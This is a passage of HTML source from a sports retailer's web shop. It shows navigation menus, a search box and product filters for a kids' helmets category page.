                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1484"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4df84b3be3-t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1485"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/596-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1486"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a85ed38703-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1487"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/597-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2387_bb9746ddeb-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1489"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2388_54db522068-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1491"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1241-lifestyle-socks">Lifestyle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2389_pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1242-pants">Pants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="729"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="730"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0dbcce046b-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="731"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1534"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2fe24b4728-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1535"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1536"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/35956475a2-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1537"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1538"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f05b2f52c6-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1539"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                SPECIAL OFFERS
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        End of serie
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1027"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">End of serie</span>
        <div class="ets_mm_block_content">        
                            End of serie
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1028"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/79c7fb0f85-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1029"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/263-cycling-products">Cycling Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1601"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e1432ee089-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1602"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/264-triathlon-products">Triathlon Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1599"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0d7fbebcdd-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1600"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/265-running-products">Running Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1597"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b45c09362f-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1598"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/266-roller-skating-products">Roller Skating Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bd3313b103-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1596"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/471-underwear">Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1593"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1154a3fc48-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/267-lifestyle-products">Lifestyle Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Gift cards
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Gift cards</span>
        <div class="ets_mm_block_content">        
                            Gift cards
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1604"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/carte_cadeau.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1605"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/793-gift-cards">GIFT CARDS</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>
                </div>
            </div>
        </div>
    </div>
        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-42bb339e elementor-column elementor-col-25 elementor-top-column" data-id="42bb339e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4a6e9842 elementor-widget__width-auto elementor-search--skin-minimal elementor-widget elementor-widget-ajax-search" data-id="4a6e9842" data-element_type="widget" id="header_search" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
                <div class="elementor-widget-container">
                <form class="elementor-search" role="search"
            action="https://www.silasport.com/en/search" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i class="ceicon-magnifier" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Search</span>
                </div>
                            <input placeholder="Rechercher" class="elementor-search__input" type="search" name="s" value="">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.silasport.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/en/487-equipment"><span>EQUIPMENT </span></a>
                      </li>
        
              
          <li>
                          <span>Kid&#039;s Helmets</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    
  <section id="main">

    
    <div id="left-column" class="sr-only">							<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputHorizontal search_filter_catalogue" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
		<div class="card-header">
			<span class="PM_ASearchTitle">Filter<button onclick="showFilter()">X</button></span>
		</div>
		<div class="card-block">
					    				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://www.silasport.com/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList row">
																<div id="PM_ASCriterionsGroup_1_13" class="PM_ASCriterionsGroup PM_ASCriterionsGroupManufacturer ">
						<div id="PM_ASCriterionsOutput_1_13" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_13" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_13" rel="13">
		<span class="PM_ASCriterionsGroupName">
		Brand
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_13" class="PM_ASCriterionGroupCheckbox">
																																																																						
				<li>
					<div class="checkbox">					<input type="checkbox" value="14876" data-id-criterion-group="13" id="as4c_13_14876" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_14876" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							CRATONI <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_17" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_1_17" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_17" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_17" rel="17">
		<span class="PM_ASCriterionsGroupName">
		SIZE
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_17" class="PM_ASCriterionGroupCheckbox">
																																																																						
				<li>
					<div class="checkbox">					<input type="checkbox" value="12901" data-id-criterion-group="17" id="as4c_17_12901" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12901" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							S/M <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_22" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
						<div id="PM_ASCriterionsOutput_1_22" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_22" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_22" rel="22">
		<span class="PM_ASCriterionsGroupName">
		Price
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange1_22"
                        data-id-search="1"
                        data-id-criterion-group="22"
                        data-min="50"
                        data-max="60"
                        data-step="5"
                        data-values="[ 50, 60 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue1_22">
                                                                                    €50.00 - €60.00
                                                                        </span>
                    <input type="hidden" name="as4c[22][]" id="PM_ASInputCritRange1_22" value="" data-id-criterion-group="22" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        </div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_10" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_1_10" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_10" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_10" rel="10">
		<span class="PM_ASCriterionsGroupName">
		Color
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupColor_1_10" class="PM_ASCriterionGroupColor color_to_pick_list">
																																																																							<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Black (1)" style="background:#000000;"></a>
					<input type="hidden" name="as4c[10][]" value="14526" disabled="disabled" />
				</li>
																																																																	<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Blue (1)" style="background:#0000ff;"></a>
					<input type="hidden" name="as4c[10][]" value="14525" disabled="disabled" />
				</li>
																																																																	<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Red (1)" style="background:#ff0000;"></a>
					<input type="hidden" name="as4c[10][]" value="14524" disabled="disabled" />
				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																															<div id="PM_ASCriterionsGroup_1_19" class="PM_ASCriterionsGroup PM_ASCriterionsGroupNew_products ">
						<div id="PM_ASCriterionsOutput_1_19" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_19" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_19" rel="19">
		<span class="PM_ASCriterionsGroupName">
		New products
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_19" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="12963" data-id-criterion-group="19" id="as4c_19_12963" name="as4c[19][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_19_12963" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							No <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																																																																																												</div><!-- .PM_ASCriterionsGroupList -->
																								<input type="hidden" name="as4c[3][]" value="14659" />
							<input type="hidden" name="as4c_hidden[3][]" value="14659" />
																						<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="548" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						</div>

    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Kid&#039;s Helmets</h1>
